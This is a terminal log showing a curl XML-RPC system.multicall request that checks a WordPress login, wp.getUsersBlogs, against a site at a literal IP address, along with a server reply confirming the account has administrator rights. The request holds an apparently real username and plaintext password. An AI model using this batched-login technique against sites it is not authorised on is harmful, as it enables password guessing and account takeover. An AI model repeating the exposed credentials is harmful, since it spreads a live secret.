 RenTonoginoMacBook-puro:~ sotomokuren$ curl -D - "http://133.167.124.105/wordpress/xmlrpc.php" -d '<?xml version="1.0"?><methodCall><methodName>system.multicall</methodName><params><param><value><array><d
ata>
[<value><struct><member><name>methodName</name><value><string>wp.getUsersBlogs</string></value></member><member><name>params</name><value><array><data><value><array><data><value><string>renren</string></va]
lue><value><string>mocosea7@renren</string></value></data></array></value></data></array></value></member></struct></value>
</data></array></value></param></params></methodCall>'
HTTP/1.1 200 OK
Date: Mon, 22 Apr 2019 02:43:52 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Connection: close
Content-Length: 794
Content-Type: text/xml; charset=UTF-8

<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
  <params>
    <param>
      <value>
      <array><data>
  <value><array><data>
  <value><array><data>
  <value><struct>
  <member><name>isAdmin</name><value><boolean>1</boolean></value></member>
  <member><name>url</name><value><string>http://133.167.124.105/wordpress/</string></value></member>
  <member><name>blogid</name><value><string>1</string></value></member>
  <member><name>blogName</name><value><string>孤独のグルメ〜聖地巡礼の旅〜</string></value></member>
  <member><name>xmlrpc</name><value><string>http://133.167.124.105/wordpress/xmlrpc.php</string></value></member>
</struct></value>
</data></array></value>
</data></array></value>
</data></array>
      </value>
    </param>
  </params>
</methodResponse>